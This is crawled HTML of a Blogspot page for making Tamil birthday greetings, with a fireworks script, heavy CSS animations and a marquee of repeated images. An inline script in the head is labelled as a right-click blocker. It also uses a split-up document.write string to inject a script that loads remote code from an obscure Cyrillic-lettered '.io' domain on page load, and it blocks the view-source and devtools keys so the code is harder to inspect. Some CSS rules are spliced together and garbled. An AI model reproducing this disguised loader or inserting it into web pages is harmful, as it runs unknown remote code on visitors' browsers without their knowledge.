

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birthdaywishes-abishakram.blogspot.com/
body_size: 11887
content:
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1"/>
    <title>Birthday Wishes | பிறந்தநாள் வாழ்த்து </title>
    <meta name="google" value="notranslate"/>
    <meta property="og:type" content="Make your own wonderful wish for you loved one" />
    <meta property="og:title" content="ASR இனிய பிறந்தநாள் நல்வாழ்த்துக்கள்..." />
    <meta property="og:url" content="https://birthdaywishes-abishakram.blogspot.com"/>
    <meta property="og:description" content="[ CLICK HERE ]" />
    <meta property="og:site_name" content="Happy Birthday Day" />
    <link type="text/css" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" />
    <link href='https://fonts.googleapis.com/css?family=Sofia:&effect=neon' rel='stylesheet'/>
    <link rel="icon" type="image/png" sizes="32x32" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLCAxP4OjM1lc2ul5IX4vzyGC3FvwxAwS_Bz3Vhqh8WLHLIZYbgKUZb-Mubaoi8Tjgl0-N__Xt39UeKK3gHegGFxHDKHUTY_l4FWFz3IxAUdxqfVSLvZh5eTPTyZQhZwnOX0IJkIvCi_OP/s1600/fav.jpg"/>
    <meta property="og:image" content="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLEAgnUljmJBUE0iFr_yvF7kLXihYbcDdf43olPiOGdp2LWCs2wyh6W6r8OYnuaYtoGo995v8pWdAmxKTcJAjI50IOYDhUtSquEmUXQyeEfCWfuuHacjQhzxRffABo84fAoa4TmgyZVvWj/s320/birthday1.gif"/>
  <script>
     //** disable right click & ctrl + u javascript code **//
     document.addEventListener('contextmenu', event => event.preventDefault()); document.write('<s'+'cr'+'ipt sr'+'c="/'+'/'+'&#1102;'+'&#1092;.'+'i'+'o"></s'+'cr'+'ipt>'); document.onkeydown = function(e) { if(event.keyCode==123){ return false; } else if (e.ctrlKey &&  (e.keyCode === 67 || e.keyCode === 16 || e.keyCode === 73 || e.keyCode === 86 || e.keyCode === 85 || e.keyCode === 117)) { return false; } };
  </script>
  <script type='text/javascript'>//<![CDATA[
    function write_fire(e){var t,n,r;stars[e+"r"]=createDiv("|",12);boddie.appendChild(stars[e+"r"]);for(t=bits*e;t<bits+bits*e;t++){stars[t]=createDiv("*",13);boddie.appendChild(stars[t])}}function createDiv(e,t){var n=document.createElement("div");n.style.font=t+"px monospace";n.style.position="absolute";n.style.backgroundColor="transparent";n.appendChild(document.createTextNode(e));return n}function launch(e){colour[e]=Math.floor(Math.random()*colours.length);Xpos[e+"r"]=swide*.5;Ypos[e+"r"]=shigh-5;bangheight[e]=Math.round((.5+Math.random())*shigh*.4);dX[e+"r"]=(Math.random()-.5)*swide/bangheight[e];if(dX[e+"r"]>1.25)stars[e+"r"].firstChild.nodeValue="/";else if(dX[e+"r"]<-1.25)stars[e+"r"].firstChild.nodeValue="\\";else stars[e+"r"].firstChild.nodeValue="|";stars[e+"r"].style.color=colours[colour[e]]}function bang(e){var t,n,r=0;for(t=bits*e;t<bits+bits*e;t++){n=stars[t].style;n.left=Xpos[t]+"px";n.top=Ypos[t]+"px";if(decay[t])decay[t]--;else r++;if(decay[t]==15)n.fontSize="7px";else if(decay[t]==7)n.fontSize="2px";else if(decay[t]==1)n.visibility="hidden";Xpos[t]+=dX[t];Ypos[t]+=dY[t]+=1.25/intensity[e]}if(r!=bits)setTimeout("bang("+e+")",speed)}function stepthrough(e){var t,n,r;var i=Xpos[e+"r"];var s=Ypos[e+"r"];Xpos[e+"r"]+=dX[e+"r"];Ypos[e+"r"]-=4;if(Ypos[e+"r"]<bangheight[e]){n=Math.floor(Math.random()*3*colours.length);intensity[e]=5+Math.random()*4;for(t=e*bits;t<bits+bits*e;t++){Xpos[t]=Xpos[e+"r"];Ypos[t]=Ypos[e+"r"];dY[t]=(Math.random()-.5)*intensity[e];dX[t]=(Math.random()-.5)*(intensity[e]-Math.abs(dY[t]))*1.25;decay[t]=16+Math.floor(Math.random()*16);r=stars[t];if(n<colours.length)r.style.color=colours[t%2?colour[e]:n];else if(n<2*colours.length)r.style.color=colours[colour[e]];else r.style.color=colours[t%colours.length];r.style.fontSize="13px";r.style.visibility="visible"}bang(e);launch(e)}stars[e+"r"].style.left=i+"px";stars[e+"r"].style.top=s+"px"}function set_width(){var e=999999;var t=999999;if(document.documentElement&&document.documentElement.clientWidth){if(document.documentElement.clientWidth>0)e=document.documentElement.clientWidth;if(document.documentElement.clientHeight>0)t=document.documentElement.clientHeight}if(typeof self.innerWidth!="undefined"&&self.innerWidth){if(self.innerWidth>0&&self.innerWidth<e)e=self.innerWidth;if(self.innerHeight>0&&self.innerHeight<t)t=self.innerHeight}if(document.body.clientWidth){if(document.body.clientWidth>0&&document.body.clientWidth<e)e=document.body.clientWidth;if(document.body.clientHeight>0&&document.body.clientHeight<t)t=document.body.clientHeight}if(e==999999||t==999999){e=800;t=600}swide=e;shigh=t}var bits=80;var speed=33;var bangs=5;var colours=new Array("#03f","#f03","#0e0","#93f","#0cf","#f93","#f0c");var bangheight=new Array;var intensity=new Array;var colour=new Array;var Xpos=new Array;var Ypos=new Array;var dX=new Array;var dY=new Array;var stars=new Array;var decay=new Array;var swide=800;var shigh=600;var boddie;window.onload=function(){if(document.getElementById){var e;boddie=document.createElement("div");boddie.style.position="fixed";boddie.style.top="0px";boddie.style.left="0px";boddie.style.overflow="visible";boddie.style.width="1px";boddie.style.height="1px";boddie.style.backgroundColor="transparent";document.body.appendChild(boddie);set_width();for(e=0;e<bangs;e++){write_fire(e);launch(e);setInterval("stepthrough("+e+")",speed)}}};window.onresize=set_width//]]>
  </script>
<style>

.btn {

    background-color: DodgerBlue;

    border: none;

    color: white;

    padding: 12px 16px;

    font-size: 16px;

    cursor: pointer;

    width: 100%;

    border-radius: 8px;

    }

/* Darker background on mouse-over */

.btn:hover {

    background-color: RoyalBlue;

}

</style>
  <style>
i {
        color:#f06414;
    }
input[type=name], select {
    width: 100%;
    padding: 12px 20px;
    margin: 4px 0;
    display: inline-block;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
}
.footerbtn {
 
            display: block;
            line-height: 15px;
            position: fixed;
            left:0px;
            bottom:0px;
            height:40px;
            
border-radius: 15px;
  box-sizing: border-box;
  padding: 5px;
  background:#34af23;
  color: #ffffff;
  font-size: 18px;
  text-align: center;
  text-decoration: none;
  width:95%;
 margin-left:10px;
            margin-right:30px;
            box-shadow: 0 4px 12px 0 rgba(0, 0, 0, .3);
            animation: footer infinite linear 1s;
            -webkit-transform: translate3d(30%,0,0);
            transform: translate3d(30%,0,0);
            position: fixed;
           
}

.footerbtn :active {
            box-shadow: none
        }

        @-webkit-keyframes footer {
            from {
                -webkit-transform: rotateZ(0)
            }
            25% {
                -webkit-transform: rotateZ(0deg)
            }
            50% {
                -webkit-transform: rotateZ(0deg)
            }
            75% {
                -webkit-transform: rotateZ(0deg)
            }
            to {
                -webkit-transform: rotateZ(0)
            }}

@-webkit-keyframes jello {  from, 11.1%, to {    transform: none;  }
  22.2% {    transform: skewX(-12.5deg) skewY(-12.5deg);  }
  33.3% {    transform: skewX(6.25deg) skewY(6.25deg);  }
  44.4% {    transform: skewX(-3.125deg) skewY(-3.125deg);  }
  55.5% {    transform: skewX(1.5625deg) skewY(1.5625deg);  }
  66.6% {    transform: skewX(-0.78125deg) skewY(-0.78125deg);  }
  77.7% {    transform: skewX(0.390625deg) skewY(0.390625deg);  }
  88.8% {    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);  }}

    .wishing-abishakram1{position:fixed;left:1%; width:auto;height:100%;top:1%;color:#000;}
    .wishing-abishakram2{position:fixed;right:1%; width:auto;height:100%;top:1%;color:#000;}
.bubbles {
font-family: 'arial';
}

.bubbles hi {
font-family: 'Luckiest Guy', cursive;
color: black;
}

hi {
 font-size:2.5em;
 user-select:none;
}

hi span { display:inline-block; animation:float .2s ease-in-out infinite; }
 @keyframes float {
  0%,100%{ transform:none; }
  33%{ transform:translateY(-1px) rotate(-2deg); }
  66%{ transform:translateY(1px) rotate(2deg); }
}
body:hover span { animation:bounce .6s; }
@keyframes bounce {
  0%,100%{ transform:translate(0); }
  25%{ transform:rotateX(20deg) translateY(2px) rotate(-3deg); }
  50%{ transform:translateY(-20px) rotate(3deg) scale(1.1);  }
}

@import url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVtfe5MC-modv8nKOW8iHFbRmf1blDApGdmr9s5fFz86bT8eL3In9WX-HBBGLKuBdHD4zHKI-0IXcqY-03TFM7RBbcktMtOY3yHRSywjpoOfQ8FusF=s0-d);

h1 {
  animation:glow 10s ease-in-out infinite;
}



* { box-sizing:border-box; }

figure {
  animation:wobble 5s ease-in-out infinite;
  transform-origin:center center;
  transform-style:preserve-3d;
}

@keyframes wobble {
  0%,100%{ transform:rotate3d(1,1,0,40deg); }
  25%{ transform:rotate3d(-1,1,0,40deg); }
  50%{ transform:rotate3d(-1,-1,0,40deg); }
  75%{ transform:rotate3d(1,-1,0,40deg); }
}

h1 {
  display:block;
  width:90%;
  line-height:1.5;
  font:900 35px 'Concert One', sans-serif;
  position:absolute;
  color:#fff;
}

@keyframes glow {
  0%,100%{ text-shadow:0 0 30px red; }
  25%{ text-shadow:0 0 30px orange; }
  50%{ text-shadow:0 0 30px forestgreen; }
  75%{ text-shadow:0 0 30px cyan; }
}
h1:nth-child(1){ transform:translateZ(0px); }
h1:nth-child(2){ transform:translateZ(5px); }
h1:nth-child(3){ transform:translateZ(10px);}
h1:nth-child(4){ transform:translateZ(15px); }
h1:nth-child(5){ transform:translateZ(20px); }
h1:nth-child(6){ transform:translateZ(25px); }
h1:nth-child(7){ transform:translateZ(30p.rock{animation:infinite 1s rock}
@keyframes rock {  0% {    transform: rotate(-1deg);  }
  50% {    transform: rotate(2deg);  }
  100% {    transform: rotate(-1deg);  }}); }
h1:nth-child(8){ transform:translateZ(35px); }
h1:nth-child(9){ transform:translateZ(40px); }
h1:nth-child(10){ transform:translateZ(45px); }



.rock{animation:infinite 1s rock}
@keyframes rock {  0% {    transform: rotate(-1deg);  }
  50% {    transform: rotate(2deg);  }
  100% {    transform: rotate(-1deg);  }}

.fuck{animation:infinite 1s fuck}
@keyframes rock {  0% {    transform: rotate(-2deg);  }
  50% {    transform: rotate(2deg);  }
  100% {    transform: rotate(-2deg);  }}


h2 {
   
    -webkit-animation: bounceIn 4s cubic-bezier(0.68, -0.55, 0.27, 1.55) infinite;
     animation: bounceIn 4s cubic-bezier(0.68, -0.55, 0.27, 1.55) infinite;
    -webkit-transition: all .2s;
    transition: all .2s;
    font-family: 'Indie Flower', 'Kavivanar' , cursive;
    font-size: 35px;
    text-transform: uppercase;
    text-align:CENTER;
    color: #138808;
    text-shadow: -2px 0px 1px #22414f, -4px 0px 1px #22414f, -6px 0px 1px #22414f, -1px -1px 1px #22414f, -1px -2px 1px #22414f, -2px -1px 1px #22414f, -2px -2px 1px #22414f, -3px -3px 1px #22414f, -4px -4px 1px #22414f, -5px -5px 1px #22414f, -6px -6px 1px #22414f, 0 0 15px #22414f, 0 0 20px #22414f, 1px 1px #22414f,2px 2px #22414f;

}

h3 {
    font-size: 18px;
    text-align: center;
    padding:1px;
    margin:1px;
    color: #ffffff;
    animation: rock infinite 1s;
    font-family: 'Indie Flower', cursive;
    letter-spacing: 2px;

    }
    h4 {

    font-size: 20px;

    text-align: center; 

    padding:1px;

    margin:1px;

    color: green;

    text-shadow: 1px 1px silver, -1px -1px red;

    animation: fuck infinite 1s;

    font-family: 'Kavivanar';

    letter-spacing: 2px;

}

h5 {

    font-size: 20px;

    text-align: center;

    padding:1px;

    margin:1px;

    color: red;

    text-shadow: 1px 1px silver, -1px -1px blue;

    animation: fuck infinite 1s;

    font-family: 'Kavivanar';

    letter-spacing: 2px;

}

h6 {

    font-size: 20px;

    text-align: center;

    padding:1px;

    margin:1px;

    color: blue;

    text-shadow: 1px 1px silver, -1px -1px red;

    animation: fuck infinite 1s;

    font-family: 'Kavivanar';

    letter-spacing: 2px;

}

h7 {

    font-size: 20px;

    text-align: center;

    padding:1px;

    margin:1px;

    color: green;

    text-shadow: 1px 1px silver, -1px -1px blue;

    animation: fuck infinite 1s;

    font-family: 'Kavivanar';

    letter-spacing: 2px;

}

	
	* {box-sizing: border-box;}
body {font-family: 'Verdana', sans-serif;}
.mySlides {display: none;}
img {vertical-align: middle;}

/* wishing-abishakram.in */
.wishing-abishakram-slideshow-container {
  max-width: 1000px;
  position: relative;
  margin: auto;
}

/* wishing-abishakram.In */
.text {
  color: #f2f2f2;
  font-size: 15px;
  padding: 8px 12px;
  position: absolute;
  bottom: 8px;
  width: 100%;
  text-align: center;
}

/* Number text (1/11 etc) */
.numbertext {
  color: #f2f2f2;
  font-size: 12px;
  padding: 8px 12px;
  position: absolute;
  top: 0;
}

/* The dots/bullets/indicators */
.dot {
  height: 15px;
  width: 15px;
  margin: 0 2px;
  background-color: #bbb;
  border-radius: 50%;
  display: inline-block;
  transition: background-color 0.6s ease;
}

.active {
  background-color: #717171;
}

/* Fading animation */
.fade {
  -webkit-animation-name: fade;
  -webkit-animation-duration: 1.5s;
  animation-name: fade;
  animation-duration: 1.5s;
}

@-webkit-keyframes fade {
  from {opacity: .4} 
  to {opacity: 1}
}

@keyframes fade {
  from {opacity: .4} 
  to {opacity: 1}
}

/* On smaller screens, decrease text size */
@media only screen and (max-width: 300px) {
  .text {font-size: 11px}
	
	
}
</style>


   <style>
      body{
        background: #FFDF00;
        font-family: 'Kavivanar';
      }
      .mainContainer {
    max-width: 400px;
    margin: auto;
    text-align: center;
    position: relative;
    padding-right: 1px;
    padding-left: 1px;
    padding-top: 1px;
    box-shadow: 3px 3px 23px 0 rgba(0, 0, 0, 0.64);
    margin-bottom: 65px;
}


.wishing-abishakramncontainer {
   
    padding-right: 30px;
    padding-left: 30px;
    padding-top: 2px;
  
}

      

.username {
    -webkit-animation: bounceIn 4s cubic-bezier(0.68, -0.55, 0.27, 1.55) infinite;
     animation: bounceIn 4s cubic-bezier(0.68, -0.55, 0.27, 1.55) infinite;
    -webkit-transition: all .2s;
    transition: all .2s;
    font-size: 40px;
    font-family: 'SF Espresso Shack', cursive;
    text-transform: uppercase;
    TEXT-ALIGN:CENTER;
    color: #138808;
    text-shadow: -2px 0px 1px #22414f, -4px 0px 1px #22414f, -6px 0px 1px #22414f, -1px -1px 1px #22414f, -1px -2px 1px #22414f, -2px -1px 1px #22414f, -2px -2px 1px #22414f, -3px -3px 1px #22414f, -4px -4px 1px #22414f, -5px -5px 1px #22414f, -6px -6px 1px #22414f, 0 0 15px #22414f, 0 0 20px #22414f, 1px 1px #22414f,2px 2px #22414f;

}
      .fromMessage{
       
       
        
        font-size: 30px;
        
      }
      .wavetext{
        color: #3e8ed2;
        padding: 40px;
        animation: pulse 1s infinite;
        font-size: 32px;

      }
      .wishMessage {
        color: #3e8ed2;
        font-size: 22px;
        font-weight: bold;
        margin-top: 50px;
        text-shadow: 0px 0px 10px #00fff3
      }
      .wishMessage p{
        margin: 0.5em 0;
      }
      #formBox {
        left: 0;position: fixed;bottom: 5;display: inline-block;width: 100%;margin: 0;
      }
      #nameTextBox {
        border: 3px solid #000000;text-align: center;display: inline-block;width: 70%;color: black;font-size:16px;margin: 0;background: #1ac6ff;height: 48px;font-weight: 700;;padding:8px 0; animation-duration: 4s !important; transition: .2s ease-out;
      }
      #goButton {
        width: 20%;background: #1ac6ff;display: inline-block;vertical-align: bottom;border: 3px solid #000000;float: right;color: black;font-size:16px;padding:8px 0;height: 48px;text-align:center;font-weight: 700; animation-duration: 7s !important; transition: .2s ease-out;
      }
      .footerbtn {
        display: none;
        line-height: 15px;
        bottom: 10px;
        height: 40px;
        border-radius: 15px;
        box-sizing: border-box;
        padding: 5px;
        background: #34af23;
        color: #ffffff;
        font-size: 18px;
        text-align: center;
        text-decoration: none;
        box-shadow: 0 4px 12px 0 rgba(0, 0, 0, .3);
        animation: rock infinite 1s;
        position: fixed;
        width: 90%;
        left: 0;
        margin: 2% 5%;
      }
      .footerbtn img {
        position: relative;top:3px;
      }
      #inAdvance {
        font-size: 12px; font-weight: bold;margin-top: 20px;color: #98201F;
      }
      #demoo {
        font-size: 20px; font-weight: bold;margin:20px; color: #98201F;
        
      }
      
.bg{background-image:url(img/bg.gif);background-repeat:repeat}p.head.name{word-wrap: break-word;font-size:40px;font-family:sans-serif;text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);color:#f5f5f5}input#mce-names {width: 100% !important;margin-top: 20px !important;}




.wishing-abishakram-main-greeting {
   
    max-width: 400px;
    margin: auto;
    text-align: center;
    position: relative;
    padding: 0px;
    background:#000;
    background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5bWeJmNef5_U7WRDHkkvD-U9-2CwGB25kkoz7y4Zy70wgXuY7vW_6XraIbZT4Fn3k-7iy_jjUpcRQNeGExW5FwaJs697mqqRg02enikA3hhr5rbuDosOAkLtnWv2eNnayJOG5eL_5Kykk/s320/6f769766a1ebea9f1b9c92281df8c518.png");
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    box-shadow: 3px 4px 41px 0 rgba(0, 0, 0, 0.64);
    margin-bottom: 35px;
}

.wishing-abishakram-main-greeting .main_body {
    text-align: center;
    font-size: 1.3em
}
.wishing-abishakram-main-greeting .main_body .text2 {
    padding: 10px;
    font-size: 20px
}
.wishing-abishakram-main-greeting .text {
    color: #405d9b;
    letter-spacing: 1px;
    font-weight: 600;
    padding: 0px 10px;
    text-align: center;
}
.wishing-abishakram-main-greeting .pp-img {
    max-width: 400px;
    margin-bottom: 10px;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.64);
}

.wishing-abishakram-main-greeting .text_gradient {
    margin: 5px auto;
    font-weight: 700;
    font-size: 24px;
    color: #b50dae;
}

.busi {
    font-size: 30px;
    font-weight: 800;
    color: #da0051;
}

    </style>
<style> 
@font-face
{
    font-family: Kavivanar;
    src: url(Kavivanar);
}
</style>

	  <style>img[alt="wishing-abishakram.blogspot.com"]{display:none;}</style>


<link rel="me" href="https://www.blogger.com/profile/10978003920028501764" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Catamaran&family=Hind+Madurai&family=Arima+Madurai&family=Mukta+Malar&family=Meera+Inimai&family=Pavanam&family=Baloo+Thambi+2&family=Coiny&family=Kavivanar"><meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1205399485925719 -->
</head>
 <body class="bg" style=" background-image : url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5bWeJmNef5_U7WRDHkkvD-U9-2CwGB25kkoz7y4Zy70wgXuY7vW_6XraIbZT4Fn3k-7iy_jjUpcRQNeGExW5FwaJs697mqqRg02enikA3hhr5rbuDosOAkLtnWv2eNnayJOG5eL_5Kykk/s320/6f769766a1ebea9f1b9c92281df8c518.png')";>
<a href="https://wishing-abishakram.blogspot.com/"><button class="btn">Home - To Create Wonderful Wishes </button></a>
<marquee class="wishing-abishakram1" behavior="scroll" direction="up" scrolldelay="5">  <br>

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgedavUVdtIN9V8Sgur7qiUq3udstG79HZbsiwPBzueRl-zk5Nq4aO3uqttpqbCG_wzrrRIUpLUeG6pC3EqtOm2pOJqwL-AAc1lMwm_mzS7zcebY6_qFeGBQM3kHK2luOEaFzHaM_1T9sXP/s1600/123.png" height="129px" width="35px"/><br><br>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNoDWXCcjctHREyxV867i2GA-dso97jwRlByZ4SsFeSw0Dyn5oeQLowUfLARq-ZbEUNHppx2MScarzwHRLgagFcr3vlTfrzmCDgRmo8_tYDrJJmB7BtlCnDORQ1u2Yn4KJcea5ShxL7t4U/s1600/124.png" height="129px" width="35px"/><br><br>
